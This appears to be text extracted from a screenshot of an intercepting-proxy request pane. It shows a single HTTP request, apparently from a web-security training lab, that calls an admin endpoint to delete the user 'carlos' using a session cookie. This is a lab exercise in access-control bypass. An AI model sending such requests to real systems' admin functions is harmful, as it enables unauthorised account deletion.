 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ad800ab036839fd828942d5005200a7.web-security-academy.net
3 Cookie: session=yuRar3Wm6l7dWrfzVPuqC7Gx3oHrHR6W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1, i
15 Te: trailers
16
17